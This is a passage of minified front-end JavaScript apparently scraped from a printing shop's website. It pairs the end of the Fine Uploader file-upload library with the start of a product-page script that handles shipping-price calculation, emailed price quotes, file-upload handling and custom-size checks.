qq.Templating({log:qq.bind(this.log,this),templateIdOrEl:this._options.template,containerEl:this._options.element,fileContainerEl:this._options.listElement,button:this._options.button,imageGenerator:this._imageGenerator,classes:{hide:this._options.classes.hide,editable:this._options.classes.editable},limits:{maxThumbs:this._options.thumbnails.maxCount,timeBetweenThumbs:this._options.thumbnails.timeBetweenThumbs},placeholders:{waitUntilUpdate:this._options.thumbnails.placeholders.waitUntilResponse,thumbnailNotAvailable:this._options.thumbnails.placeholders.notAvailablePath,waitingForThumbnail:this._options.thumbnails.placeholders.waitingPath},text:this._options.text}),this._options.workarounds.ios8SafariUploads&&qq.ios800()&&qq.iosSafari()?this._templating.renderFailure(this._options.messages.unsupportedBrowserIos8Safari):!qq.supportedFeatures.uploading||this._options.cors.expected&&!qq.supportedFeatures.uploadCors?this._templating.renderFailure(this._options.messages.unsupportedBrowser):(this._wrapCallbacks(),this._templating.render(),this._classes=this._options.classes,!this._options.button&&this._templating.getButton()&&(this._defaultButtonId=this._createUploadButton({element:this._templating.getButton(),title:this._options.text.fileInputTitle}).getButtonId()),this._setupClickAndEditEventHandlers(),qq.DragAndDrop&&qq.supportedFeatures.fileDrop&&(this._dnd=this._setupDragAndDrop()),this._options.paste.targetElement&&this._options.paste.promptForName&&(qq.PasteSupport?this._setupPastePrompt():this.log("Paste support module not found.","error")),this._totalFilesInBatch=0,this._filesInBatchAddedToUi=0)},qq.extend(qq.FineUploader.prototype,qq.basePublicApi),qq.extend(qq.FineUploader.prototype,qq.basePrivateApi),qq.extend(qq.FineUploader.prototype,qq.uiPublicApi),qq.extend(qq.FineUploader.prototype,qq.uiPrivateApi),qq.Templating=function(e){"use strict";function t(e){return U(L(e),P.cancel)}function c(e){return U(L(e),P.continueButton)}function d(e){return U(_,P[e+"Dialog"])}function h(e){return U(L(e),P.deleteButton)}function i(){return U(_,P.dropProcessing)}function n(e){return U(L(e),P.editNameIcon)}function s(e){return U(L(e),P.file)}function p(e){return U(L(e),P.pause)}function f(e){return U(L(e),P.retry)}function m(e){return U(L(e),P.size)}function o(e){return U(L(e),P.spinner)}function a(e,t){var i=H(e),e=null==e?P.totalProgressBar:P.progressBar;(i=i&&!qq(i).hasClass(e)?qq(i).getFirstByClass(e):i)&&(qq(i).css({width:t+"%"}),i.setAttribute("aria-valuenow",t))}var r,l,u,g,_,v,b,q,y,w,x,C={content:document.createDocumentFragment(),map:{}},S=!1,D=0,k=!1,E=[],T=-1,I={log:null,limits:{maxThumbs:0,timeBetweenThumbs:750},templateIdOrEl:"qq-template",containerEl:null,fileContainerEl:null,button:null,imageGenerator:null,classes:{hide:"qq-hide",editable:"qq-editable"},placeholders:{waitUntilUpdate:!1,thumbnailNotAvailable:null,waitingForThumbnail:null},text:{paused:"Paused"}},P={button:"qq-upload-button-selector",alertDialog:"qq-alert-dialog-selector",dialogCancelButton:"qq-cancel-button-selector",confirmDialog:"qq-confirm-dialog-selector",dialogMessage:"qq-dialog-message-selector",dialogOkButton:"qq-ok-button-selector",promptDialog:"qq-prompt-dialog-selector",uploader:"qq-uploader-selector",drop:"qq-upload-drop-area-selector",list:"qq-upload-list-selector",progressBarContainer:"qq-progress-bar-container-selector",progressBar:"qq-progress-bar-selector",totalProgressBarContainer:"qq-total-progress-bar-container-selector",totalProgressBar:"qq-total-progress-bar-selector",file:"qq-upload-file-selector",spinner:"qq-upload-spinner-selector",size:"qq-upload-size-selector",cancel:"qq-upload-cancel-selector",pause:"qq-upload-pause-selector",continueButton:"qq-upload-continue-selector",deleteButton:"qq-upload-delete-selector",retry:"qq-upload-retry-selector",statusText:"qq-upload-status-text-selector",editFilenameInput:"qq-edit-filename-selector",editNameIcon:"qq-edit-filename-icon-selector",dropText:"qq-upload-drop-area-text-selector",dropProcessing:"qq-drop-processing-selector",dropProcessingSpinner:"qq-drop-processing-spinner-selector",thumbnail:"qq-thumbnail-selector"},A={},F=new qq.Promise,O=new qq.Promise,M=function(t){var i=new qq.Promise;return O.then(function(e){j(e,t),t.src?i.success():(t.src=e.src,t.onload=function(){t.onload=null,$(t),i.success()})},function(){z(t),i.success()}),i},N=function(e,t,i){var n=B(e);return r("Generating new thumbnail for "+e),t.qqThumbnailId=e,I.imageGenerator.generate(t,n,i).then(function(){D++,$(n),A[e].success()},function(){A[e].failure(),I.placeholders.waitUntilUpdate||W(e,n)})},R=function(){var e;E.length?(k=!0,((e=E.shift()).update?V:Y)(e)):k=!1},L=function(e){return C.map[e]||qq(v).getFirstByClass("qq-file-id-"+e)},H=function(e){return null==e?U(_,P.totalProgressBarContainer)||U(_,P.totalProgressBar):U(L(e),P.progressBarContainer)||U(L(e),P.progressBar)},U=function(e,t){return e&&qq(e).getFirstByClass(t)},B=function(e){return b&&U(L(e),P.thumbnail)},z=function(e){e&&qq(e).addClass(I.classes.hide)},j=function(e,t){var i=e.style.maxWidth,e=e.style.maxHeight;e&&i&&!t.style.maxWidth&&!t.style.maxHeight&&qq(t).css({maxWidth:i,maxHeight:e})},W=function(e,t){var i=A[e]||(new qq.Promise).failure(),n=new qq.Promise;return F.then(function(e){i.then(function(){n.success()},function(){j(e,t),t.onload=function(){t.onload=null,n.success()},t.src=e.src,$(t)})}),n},Y=function(e){var t=e.id,i=e.optFileOrBlob,n=i&&i.qqThumbnailId,s=B(t),o={customResizeFunction:e.customResizeFunction,maxSize:T,orient:!0,scale:!0};qq.supportedFeatures.imagePreviews?s?I.limits.maxThumbs&&I.limits.maxThumbs<=D?(W(t,s),R()):M(s).done(function(){A[t]=new qq.Promise,A[t].done(function(){setTimeout(R,I.limits.timeBetweenThumbs)}),null!=n?G(t,n):N(t,i,o)}):R():s&&(M(s),R())},V=function(e){var t=e.id,i=e.thumbnailUrl,n=e.showWaitingImg,s=B(t),e={customResizeFunction:e.customResizeFunction,scale:q,maxSize:T};if(s)if(i){if(!(I.limits.maxThumbs&&I.limits.maxThumbs<=D))return n&&M(s),I.imageGenerator.generate(i,s,e).then(function(){$(s),D++,setTimeout(R,I.limits.timeBetweenThumbs)},function(){W(t,s),setTimeout(R,I.limits.timeBetweenThumbs)});W(t,s),R()}else W(t,s),R()},$=function(e){e&&qq(e).removeClass(I.classes.hide)},G=function(e,t){var i=B(e),n=B(t);r(qq.format("ID {} is the same file as ID {}.  Will use generated thumbnail from ID {} instead.",e,t,t)),A[t].then(function(){D++,A[e].success(),r(qq.format("Now using previously generated thumbnail created for ID {} on ID {}.",t,e)),i.src=n.src,$(i)},function(){A[e].failure(),I.placeholders.waitUntilUpdate||W(e,i)})};qq.extend(I,e),r=I.log,qq.supportedFeatures.imagePreviews||(I.limits.timeBetweenThumbs=0,I.limits.maxThumbs=0),_=I.containerEl,b=void 0!==I.imageGenerator,g=function(){var e,t,i,n;if(r("Parsing template"),null==I.templateIdOrEl)throw new Error("You MUST specify either a template element or ID!");if(qq.isString(I.templateIdOrEl)){if(null===(e=document.getElementById(I.templateIdOrEl)))throw new Error(qq.format("Cannot find template script at ID '{}'!",I.templateIdOrEl));n=e.innerHTML}else{if(void 0===I.templateIdOrEl.innerHTML)throw new Error("You have specified an invalid value for the template option!  It must be an ID or an Element.");n=I.templateIdOrEl.innerHTML}if(n=qq.trimStr(n),(e=document.createElement("div")).appendChild(qq.toElement(n)),n=qq(e).getFirstByClass(P.uploader),I.button&&((t=qq(e).getFirstByClass(P.button))&&qq(t).remove()),qq.DragAndDrop&&qq.supportedFeatures.fileDrop||(i=qq(e).getFirstByClass(P.dropProcessing))&&qq(i).remove(),(t=qq(e).getFirstByClass(P.drop))&&!qq.DragAndDrop&&(r("DnD module unavailable.","info"),qq(t).remove()),qq.supportedFeatures.fileDrop?qq(n).hasAttribute("qq-drop-area-text")&&t&&((i=qq(t).getFirstByClass(P.dropText))&&qq(i).remove()):(n.removeAttribute("qq-drop-area-text"),t&&qq(t).hasAttribute("qq-hide-dropzone")&&qq(t).css({display:"none"})),n=qq(e).getFirstByClass(P.thumbnail),b?n&&(T=0<(T=parseInt(n.getAttribute("qq-max-size")))?T:null,q=qq(n).hasAttribute("qq-server-scale")):n&&qq(n).remove(),b=b&&n,l=0<qq(e).getByClass(P.editFilenameInput).length,u=0<qq(e).getByClass(P.retry).length,null==(t=qq(e).getFirstByClass(P.list)))throw new Error("Could not find the file list container in the template!");return n=t.children[0].cloneNode(!0),t.innerHTML="",e.getElementsByTagName("DIALOG").length&&document.createElement("dialog"),r("Template parsing complete"),{template:e,fileTemplate:n}}(),y=I.placeholders.thumbnailNotAvailable,w=I.placeholders.waitingForThumbnail,x={maxSize:T,scale:q},b&&(y?I.imageGenerator.generate(y,new Image,x).then(function(e){F.success(e)},function(){F.failure(),r("Problem loading 'not available' placeholder image at "+y,"error")}):F.failure(),w?I.imageGenerator.generate(w,new Image,x).then(function(e){O.success(e)},function(){O.failure(),r("Problem loading 'waiting for thumbnail' placeholder image at "+w,"error")}):O.failure()),qq.extend(this,{render:function(){r("Rendering template in DOM."),D=0,_.appendChild(g.template.cloneNode(!0)),z(i()),this.hideTotalProgress(),v=I.fileContainerEl||U(_,P.list),r("Template rendering complete")},renderFailure:function(e){e=qq.toElement(e);_.innerHTML="",_.appendChild(e)},reset:function(){_.innerHTML="",this.render()},clearFiles:function(){v.innerHTML=""},disableCancel:function(){S=!0},addFile:function(e,t,i,n,s){var o,a=g.fileTemplate.cloneNode(!0),r=U(a,P.file),l=U(_,P.uploader),u=s?C.content:v;s&&(C.map[e]=a),qq(a).addClass("qq-file-id-"+e),l.removeAttribute("qq-drop-area-text"),r&&(qq(r).setText(t),r.setAttribute("title",t)),a.setAttribute("qq-file-id",e),i?(l=a,r=i.index,t=(i=t=u).firstChild,0<r&&(t=qq(i).children()[r].nextSibling),i.insertBefore(l,t)):u.appendChild(a),n?(a.style.display="none",qq(a).addClass("qq-hidden-forever")):(z(H(e)),z(m(e)),z(h(e)),z(f(e)),z(p(e)),z(c(e)),S&&this.hideCancel(e),(o=B(e))&&!o.src&&O.then(function(e){o.src=e.src,e.style.maxHeight&&e.style.maxWidth&&qq(o).css({maxHeight:e.style.maxHeight,maxWidth:e.style.maxWidth}),$(o)}))},addFileToCache:function(e,t,i,n){this.addFile(e,t,i,n,!0)},addCacheToDom:function(){v.appendChild(C.content),C.content=document.createDocumentFragment(),C.map={}},removeFile:function(e){qq(L(e)).remove()},getFileId:function(e){var t=e;if(t){for(;null==t.getAttribute("qq-file-id");)t=t.parentNode;return parseInt(t.getAttribute("qq-file-id"))}},getFileList:function(){return v},markFilenameEditable:function(e){e=s(e);e&&qq(e).addClass(I.classes.editable)},updateFilename:function(e,t){e=s(e);e&&(qq(e).setText(t),e.setAttribute("title",t))},hideFilename:function(e){z(s(e))},showFilename:function(e){$(s(e))},isFileName:function(e){return qq(e).hasClass(P.file)},getButton:function(){return I.button||U(_,P.button)},hideDropProcessing:function(){z(i())},showDropProcessing:function(){$(i())},getDropZone:function(){return U(_,P.drop)},isEditFilenamePossible:function(){return l},hideRetry:function(e){z(f(e))},isRetryPossible:function(){return u},showRetry:function(e){$(f(e))},getFileContainer:function(e){return L(e)},showEditIcon:function(e){e=n(e);e&&qq(e).addClass(I.classes.editable)},isHiddenForever:function(e){return qq(L(e)).hasClass("qq-hidden-forever")},hideEditIcon:function(e){e=n(e);e&&qq(e).removeClass(I.classes.editable)},isEditIcon:function(e){return qq(e).hasClass(P.editNameIcon,!0)},getEditInput:function(e){return U(L(e),P.editFilenameInput)},isEditInput:function(e){return qq(e).hasClass(P.editFilenameInput,!0)},updateProgress:function(e,t,i){var n=H(e);n&&0<i&&((100===(i=Math.round(t/i*100))?z:$)(n),a(e,i))},updateTotalProgress:function(e,t){this.updateProgress(null,e,t)},hideProgress:function(e){e=H(e);e&&z(e)},hideTotalProgress:function(){this.hideProgress()},resetProgress:function(e){a(e,0),this.hideTotalProgress(e)},resetTotalProgress:function(){this.resetProgress()},showCancel:function(e){S||(e=t(e))&&qq(e).removeClass(I.classes.hide)},hideCancel:function(e){z(t(e))},isCancel:function(e){return qq(e).hasClass(P.cancel,!0)},allowPause:function(e){$(p(e)),z(c(e))},uploadPaused:function(e){this.setStatusText(e,I.text.paused),this.allowContinueButton(e),z(o(e))},hidePause:function(e){z(p(e))},isPause:function(e){return qq(e).hasClass(P.pause,!0)},isContinueButton:function(e){return qq(e).hasClass(P.continueButton,!0)},allowContinueButton:function(e){$(c(e)),z(p(e))},uploadContinued:function(e){this.setStatusText(e,""),this.allowPause(e),$(o(e))},showDeleteButton:function(e){$(h(e))},hideDeleteButton:function(e){z(h(e))},isDeleteButton:function(e){return qq(e).hasClass(P.deleteButton,!0)},isRetry:function(e){return qq(e).hasClass(P.retry,!0)},updateSize:function(e,t){e=m(e);e&&($(e),qq(e).setText(t))},setStatusText:function(e,t){e=U(L(e),P.statusText);e&&(null==t?qq(e).clearText():qq(e).setText(t))},hideSpinner:function(e){qq(L(e)).removeClass("qq-in-progress"),z(o(e))},showSpinner:function(e){qq(L(e)).addClass("qq-in-progress"),$(o(e))},generatePreview:function(e,t,i){this.isHiddenForever(e)||(E.push({id:e,customResizeFunction:i,optFileOrBlob:t}),k||R())},updateThumbnail:function(e,t,i,n){this.isHiddenForever(e)||(E.push({customResizeFunction:n,update:!0,id:e,thumbnailUrl:t,showWaitingImg:i}),k||R())},hasDialog:function(e){return qq.supportedFeatures.dialogElement&&!!d(e)},showDialog:function(e,t,i){var n=d(e),e=U(n,P.dialogMessage),s=n.getElementsByTagName("INPUT")[0],o=U(n,P.dialogCancelButton),a=U(n,P.dialogOkButton),r=new qq.Promise,l=function(){o.removeEventListener("click",u),a&&a.removeEventListener("click",c),r.failure()},u=function(){o.removeEventListener("click",u),n.close()},c=function(){n.removeEventListener("close",l),a.removeEventListener("click",c),n.close(),r.success(s&&s.value)};return n.addEventListener("close",l),o.addEventListener("click",u),a&&a.addEventListener("click",c),s&&(s.value=i),e.textContent=t,n.showModal(),r}})},qq.UiEventHandler=function(e,t){"use strict";function i(e){n.attach(e,s.eventType,function(e){var t=(e=e||window.event).target||e.srcElement;s.onHandled(t,e)})}var n=new qq.DisposeSupport,s={eventType:"click",attachTo:null,onHandled:function(e,t){}};qq.extend(this,{addHandler:function(e){i(e)},dispose:function(){n.dispose()}}),qq.extend(t,{getFileIdFromItem:function(e){return e.qqFileId},getDisposeSupport:function(){return n}}),qq.extend(s,e),s.attachTo&&i(s.attachTo)},qq.FileButtonsClickHandler=function(e){"use strict";var s={templating:null,log:function(e,t){},onDeleteFile:function(e){},onCancel:function(e){},onRetry:function(e){},onPause:function(e){},onContinue:function(e){},onGetName:function(e){}},t={cancel:function(e){s.onCancel(e)},retry:function(e){s.onRetry(e)},deleteButton:function(e){s.onDeleteFile(e)},pause:function(e){s.onPause(e)},continueButton:function(e){s.onContinue(e)}};qq.extend(s,e),s.eventType="click",s.onHandled=function(i,n){qq.each(t,function(e,t){var e=e.charAt(0).toUpperCase()+e.slice(1);if(s.templating["is"+e](i))return e=s.templating.getFileId(i),qq.preventDefault(n),s.log(qq.format("Detected valid file button click event on file '{}', ID: {}.",s.onGetName(e),e)),t(e),!1})},s.attachTo=s.templating.getFileList(),qq.extend(this,new qq.UiEventHandler(s,{}))},qq.FilenameClickHandler=function(e){"use strict";var n={},s={templating:null,log:function(e,t){},classes:{file:"qq-upload-file",editNameIcon:"qq-edit-filename-icon"},onGetUploadStatus:function(e){},onGetName:function(e){}};qq.extend(s,e),s.eventType="click",s.onHandled=function(e,t){var i;(s.templating.isFileName(e)||s.templating.isEditIcon(e))&&(i=s.templating.getFileId(e),s.onGetUploadStatus(i)===qq.status.SUBMITTED&&(s.log(qq.format("Detected valid filename click event on file '{}', ID: {}.",s.onGetName(i),i)),qq.preventDefault(t),n.handleFilenameEdit(i,e,!0)))},qq.extend(this,new qq.FilenameEditHandler(s,n))},qq.FilenameInputFocusInHandler=function(e,n){"use strict";var s={templating:null,onGetUploadStatus:function(e){},log:function(e,t){}};n=n||{},s.eventType="focusin",s.onHandled=function(e,t){var i;s.templating.isEditInput(e)&&(i=s.templating.getFileId(e),s.onGetUploadStatus(i)===qq.status.SUBMITTED&&(s.log(qq.format("Detected valid filename input focus event on file '{}', ID: {}.",s.onGetName(i),i)),n.handleFilenameEdit(i,e)))},qq.extend(s,e),qq.extend(this,new qq.FilenameEditHandler(s,n))},qq.FilenameInputFocusHandler=function(e){"use strict";e.eventType="focus",e.attachTo=null,qq.extend(this,new qq.FilenameInputFocusInHandler(e,{}))},qq.FilenameEditHandler=function(e,c){"use strict";function d(e,t){var i=e.value;void 0!==i&&0<qq.trimStr(i).length&&(e=t,e=h.onGetName(t),e=qq.getExtension(e),h.onSetName(t,i=void 0!==e?i+"."+e:i)),h.onEditingStatusChange(t,!1)}var h={templating:null,log:function(e,t){},onGetUploadStatus:function(e){},onGetName:function(e){},onSetName:function(e,t){},onEditingStatusChange:function(e,t){}};qq.extend(h,e),h.attachTo=h.templating.getFileList(),qq.extend(this,new qq.UiEventHandler(h,c)),qq.extend(c,{handleFilenameEdit:function(e,t,i){var n,s,o,a,r,l,u=h.templating.getEditInput(e);h.onEditingStatusChange(e,!0),u.value=(r=e,l=h.onGetName(r),l=0<(r=l.lastIndexOf("."))?l.substr(0,r):l),i&&u.focus(),o=u,a=e,c.getDisposeSupport().attach(o,"blur",function(){d(o,a)}),n=u,s=e,c.getDisposeSupport().attach(n,"keyup",function(e){13===(e.keyCode||e.which)&&d(n,s)})}})},function(){"use strict";qq.s3.FineUploader=function(e){var t={failedUploadTextDisplay:{mode:"custom"}};qq.extend(t,e,!0),qq.FineUploader.call(this,t,"s3"),qq.supportedFeatures.ajaxUploading||void 0!==t.iframeSupport.localBlankPagePath||(this._options.element.innerHTML="<div>You MUST set the <code>localBlankPagePath</code> property of the <code>iframeSupport</code> option since this browser does not support the File API!</div>")},qq.extend(qq.s3.FineUploader.prototype,qq.s3.FineUploaderBasic.prototype),qq.extend(qq.s3.FineUploader.prototype,qq.uiPublicApi),qq.extend(qq.s3.FineUploader.prototype,qq.uiPrivateApi)}()}(window,window);

--- FILE ---
content_type: application/javascript
request_url: https://www.eliteflyers.com/templates/jsmin/product_info.js
body_size: 305599
content:
var scrolposition,productsImageGalleryId,totalkitproduct=0,collapseAccordionId=[],enterKeyAllowedElements=["prdqty","custom_width","custom_height","custom_length"],dfd=shippingcalldfd="",focusedElement="";function updatePriceTotal(e){0==$(".kitproduct").length&&$("#productpricetotal"+e).length&&($(".price_calculator #productpricetotal"+e).css("position","static"),mainTop=void 0!==$("#productpricetotal"+e).offset()?$("#productpricetotal"+e).offset().top:"",$(".price_calculator #productpricetotal"+e).css("position","sticky"),stickyTop=void 0!==$("#productpricetotal"+e).offset()?$("#productpricetotal"+e).offset().top:"",stickyTop<mainTop?$("#productpricetotal"+e).addClass("floating-price"):$("#productpricetotal"+e).removeClass("floating-price"))}function getshippingdetails(a,o){var e,t=!0;return"string"==typeof shippingcalldfd&&""==shippingcalldfd||null==typeof shippingcalldfd?shippingcalldfd=$.Deferred():"object"==typeof shippingcalldfd&&(t=!1,shippingcalldfd.done(function(e){t=!0})),e=(void 0!==o&&"local_pickup"==o?$("#local_shipping_type_id"):$("#shipping_type_id")).val(),1==t&&$.ajax({url:$("form#shippricecalulate").attr("action"),type:"POST",dataType:"json",data:$("form#shippricecalulate").serialize()+"&cElement=shipping&calc_lblposition="+calc_lblposition+"&saction="+a+"&shippinginfo="+shippinginfo+"&shipping_type_id="+e,success:function(e){for(var t in e)$("#"+t).html(e[t]);var n;$(".local_pickup_style").length&&"2"==$('input[name="local_pickup_selection"]:checked').val()?(""!=e.shipping_data.selected_ship_method&&null!=e.shipping_data.selected_ship_method&&""!=e.shipping_data.selected_ship_type&&null!=e.shipping_data.selected_ship_type&&(n=e.shipping_data.selected_ship_method+"_"+e.shipping_data.selected_ship_type+"_",$("#local_shipping_type_id option[value^='"+n+"']").attr("selected","selected")),""!=(i=$("#local_shipping_type_id").val())&&void 0!==i?(r=i.split("_"),$("#shippingprice").val(r[2])):$("#shippingprice").val("")):(""!=e.shipping_data.selected_ship_method&&null!=e.shipping_data.selected_ship_method&&""!=e.shipping_data.selected_ship_type&&null!=e.shipping_data.selected_ship_type&&(n=e.shipping_data.selected_ship_method+"_"+e.shipping_data.selected_ship_type+"_",$("#shipping_type_id option[value^='"+n+"']").attr("selected","selected")),""!=(i=$("#shipping_type_id").val())&&void 0!==i?(r=i.split("_"),$("#shippingprice").val(r[2])):$("#shippingprice").val("")),$(".selectpicker").selectpicker("refresh"),init_plugins(),$(".local_pickup_style").length&&"2"==$('input[name="local_pickup_selection"]:checked').val()?($(".default_shipping").addClass("d-none"),$(".local_pickup").removeClass("d-none"),$("#default_shipping_error").addClass("d-none")):($("#local_shipping_type_label").addClass("d-none"),$("#local_shipping_error").addClass("d-none"),$(".default_shipping").removeClass("d-none"),$(".local_pickup").addClass("d-none"));var i=isNaN(parseFloat($("#txttotprice").val()))?0:parseFloat($("#txttotprice").val()),r=isNaN(parseFloat($("#shippingprice").val()))?0:parseFloat($("#shippingprice").val()),r=Number(i)+Number(r);$("#shipestimatetotalprice #disp_total_price").html(CurrencyFormat(r)),$("#shipestimatetotalprice .hidden_total_price").val(r),"undefined"!=typeof SITE_VAR_SHIPPING_DEFAULT_TYPE&&""!=SITE_VAR_SHIPPING_DEFAULT_TYPE&&"undefined"!=typeof DISPLAY_ESTIMATED_DELIVERY_DATE&&(""==$("#delivery_days_details").html()||""!=$("#delivery_days_details").html()&&"calculate"==a?void 0!==o?updateExpectedDeliveryDate(o):($(".local_pickup_style").length&&"2"==$('input[name="local_pickup_selection"]:checked').val()&&""==$("#local_shipping_error").html()||$(".local_pickup_style").length&&"2"!=$('input[name="local_pickup_selection"]:checked').val())&&updateExpectedDeliveryDate():"state"==a&&$("#delivery_days_details").html("")),"undefined"!=typeof shippingcalldfd&&shippingcalldfd.resolve("done"),show_ship_loader(0)}}),!1}function SendMailToCustomer(t){if(is_valid=$('form[id^="pricecalulate"]').valid(),!is_valid)return!1;var e;e=($(".local_pickup_style").length&&"2"==$('input[name="local_pickup_selection"]:checked').val()?$("#local_shipping_type_id"):$("#shipping_type_id")).val();var n=$("#email_id").val(),i=$(".hidden_total_price").val(),r=""!=$(".unit_price").text()?$(".unit_price").text():"",a=!1;if("pricecalc"==t){var o=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(n);if(!o)return bootbox.alert(message_invalid),o}else a=!0;$("#"+t).addClass("running disabled");o=0<$("#estimated_delivery_date").length?$("#estimated_delivery_date").val():"";return 1==a?$.fileDownload("/product_mailcalc.php",{httpMethod:"POST",data:"email="+n+"&shipping="+e+"&totamt="+i+"&unit_price="+r+"&is_download_price_calc="+a+"&csrf_token_name="+$("#csrf_token_pricecalc").val()+"&esti_deli_date="+o,successCallback:function(){$(".ajax_loader").css("display","none")},prepareCallback:function(){$(".ajax_loader").css("display","inline-block")}}).done(function(){$("#pricecalc").removeClass("running disabled"),$("#"+t).removeClass("running disabled")}).fail(function(){var e=JSON.parse($.cookie("flashmsg"));void 0!==e&&0<e.info[0].length&&(COMMON_SERVER_RESPONSE_ERROR=e.info[0]),$("#pricecalc").removeClass("running disabled"),$("#"+t).removeClass("running disabled"),$(".ajax_loader").css("display","none"),$.bootstrapGrowl(COMMON_SERVER_RESPONSE_ERROR,{type:"danger",align:"center",icon:"fa fa-exclamation-triangle fa-2x",delay:-1})}):$.ajax({url:"/product_mailcalc.php",type:"POST",data:"email="+n+"&shipping="+e+"&totamt="+i+"&unit_price="+r+"&is_download_price_calc="+a+"&csrf_token_name="+$("#csrf_token_pricecalc").val()+"&esti_deli_date="+o,success:function(e){$.bootstrapGrowl(message_success),$("#"+t).removeClass("running disabled")}}),!1}function upload_submit(){}function upload_success(e,t,n){var i,r,a=n.file_name,o=n.option_id,s=o.split("_")[1];$("input[name='option_"+o+"']").val("uploaded"),jQuery(".qq-upload-success").html(""),"multipleFile"==o.split("_")[0]?(r=jQuery(".option_"+o),n=$("input[name='"+r.attr("name")+"']").length,r.val()?(i=o+"_"+n,r.after('<input type="hidden" name="'+r.attr("name")+'" value="'+a+'" class="option_'+i+'">')):(r.attr("name",r.attr("name")+"[]"),r.val(a),i=o),r='<a onclick=deleteattribute("'+i+'","aoptions['+s+']","'+s+'");  href="javascript:void(0);" class="text-danger px-1 "> <i class="fal fa-trash-alt"></i> </a>',jQuery("#"+o).find("#showuploadfile").append('<span id="fileop_'+s+'" class="'+i+'">'+a+r+"</span><br/>")):(r='<a onclick=deleteattribute("'+o+'","aoptions['+s+']");  href="javascript:void(0);" class="text-danger px-1"> <i class="fal fa-trash-alt"></i> </a>',jQuery("#"+o).siblings("[name=aoptions\\["+s+"\\]]").val(a),jQuery("#"+o).find("#showuploadfile").html('<span id="fileop_'+s+'">'+a+r+"</span>"))}function deleteattribute(r,a,o){bootbox.confirm(COMMON_ALERT_DELETE,function(e){var t,n,i;e&&(t=$(".option_"+r).val(),n=$("input[id='"+a+"']").parents("form").find('input[name="calc_index"]').val(),void 0===(e=$("#prdid").val())&&void 0!==n&&(e=$("#prdid"+n).val()),i=r.split("_")[2]||0,jQuery.ajax({url:"/"+SITE_UPLOAD_AJAX_DIRECTORY+FILE_COMMON_UPLOAD,data:"file_name="+t+"&page=product_option_file&action=delete&optId="+o+"&productId="+e+"&fileId="+i,success:function(e){"deleted"==e&&(0!=i?$(".option_"+r).remove():$(".option_"+r).val(""),1==$("input[name='aoptions["+o+"][]']").length&&""==$("input[name='aoptions["+o+"][]']").val()&&($("input[name='option_file_"+o+"']").val(""),$("input[name='aoptions["+o+"][]']").attr("name","aoptions["+o+"]")))}}),("multipleFile"==r.split("_")[0]?jQuery("#showuploadfile ."+r):jQuery("#"+r).find("#showuploadfile")).html(""),jQuery("#dragdrop_file"+r).removeClass("d-none"))})}function updateExpectedDeliveryDate(e){var t;return t=(void 0!==e&&"local_pickup"==e?$("#local_shipping_type_id"):$("#shipping_type_id")).val(),"shipping_type"!=e&&void 0!==t&&("Yes"==DISPLAY_ESTIMATED_DELIVERY_DATE||"Retailers"==DISPLAY_ESTIMATED_DELIVERY_DATE&&"1"==SES_USER_TYPE_ID||"Corporates"==DISPLAY_ESTIMATED_DELIVERY_DATE&&"2"==SES_USER_TYPE_ID)?($("#delivery_days_details").html('<i class="fa fa-refresh fa-spin"></i>'),$.ajax({url:"/getestimatedeliverytime.php",type:"post",dataType:"json",data:{sel_shipping_type:t,sAction:"shipping_type_id",price_calc:"yes"},success:function(e){$("#delivery_days_details").html(e.estimated_del_html),$("#delivery_days_details").show(),init_plugins()}})):$("#delivery_days_details").hide(),!1}function check_custom_size_predefined_height_width(){var e,t,n,i,r,a,o,s,l;$("#price_define_method").length&&"3"==$("#price_define_method").val()&&$("#predefined_custom_size").length&&(e=!1,0<$("#restrict_custom_width").length&&("yes"!=$("#restrict_custom_width").val()||e||(t=parseFloat(parseFloat($("#min_width").val()).toFixed(2)),n=parseFloat(parseFloat($("#max_width").val()).toFixed(2)),custom_width=$('input[name="predefined_custom_size"]').is(":radio")?parseFloat(parseFloat($('input[name="predefined_custom_size"]:checked').attr("data-width")).toFixed(2)):parseFloat(parseFloat($("#predefined_custom_size option:selected").attr("data-width")).toFixed(2)),(custom_width>n||custom_width<t)&&t&&n&&(i=CUSTOM_SIZE_RESTRICT_WIDTH_ALERT,l=" ",$("#custom_unit_code").length&&(l+=$("#custom_unit_code").val()),i=(i=i.replace("%s",t+l)).replace("%s",n+l),e=!0))),0<$("#restrict_custom_height").length&&"yes"==$("#restrict_custom_height").val()&&(a=parseFloat(parseFloat($("#min_height").val()).toFixed(2)),o=parseFloat(parseFloat($("#max_height").val()).toFixed(2)),custom_height=$('input[name="predefined_custom_size"]').is(":radio")?parseFloat(parseFloat($('input[name="predefined_custom_size"]:checked').attr("data-height")).toFixed(2)):parseFloat(parseFloat($("#predefined_custom_size option:selected").attr("data-height")).toFixed(2)),(custom_height>o||custom_height<a)&&a&&o&&(r=CUSTOM_SIZE_RESTRICT_HEIGHT_ALERT,l=" ",$("#custom_unit_code").length&&(l+=$("#custom_unit_code").val()),r=(r=r.replace("%s",a+l)).replace("%s",o+l),e=!0)),0<$("#restrict_custom_length").length&&"yes"==$("#restrict_custom_length").val()&&(a=parseFloat(parseFloat($("#min_length").val()).toFixed(2)),o=parseFloat(parseFloat($("#max_length").val()).toFixed(2)),custom_length=$('input[name="predefined_custom_size"]').is(":radio")?parseFloat(parseFloat($('input[name="predefined_custom_size"]:checked').attr("data-length")).toFixed(2)):parseFloat(parseFloat($("#predefined_custom_size option:selected").attr("data-length")).toFixed(2)),(custom_length>o||custom_length<a)&&a&&o&&(s=CUSTOM_SIZE_RESTRICT_LENGTH_ALERT,l=" ",$("#custom_unit_code").length&&(l+=$("#custom_unit_code").val()),s=(s=s.replace("%s",a+l)).replace("%s",o+l),e=!0)),e?($("#custom_size_error").remove(),i=null!=i?i+"</br>":"",r=null!=r?r:"",s=null!=s?s:"",$("#prductqty").before('<div class="error-block text-danger position-static mb-3" id="custom_size_error">'+s+i+r+"</div>")):$("#custom_size_error").remove())}function bind_colorpopover(){var r=".popover";0<$("#colorpagesrange_popupcontent").length&&(r="#colorpagesrange_popupcontent"),$(r+" #colorpagenumbers_pop").val($("#colorpagenumbers").val()),$(".help_popup #colorpagenumbers_pop").keyup(function(e){if(9!=e.keyCode&&16!=e.keyCode){string=$(this).val(),string=string.replace(/[^\d, -]+/g,""),string=string.replace(/,+/g,","),$(this).val(string),colorpages=$(this).val();var 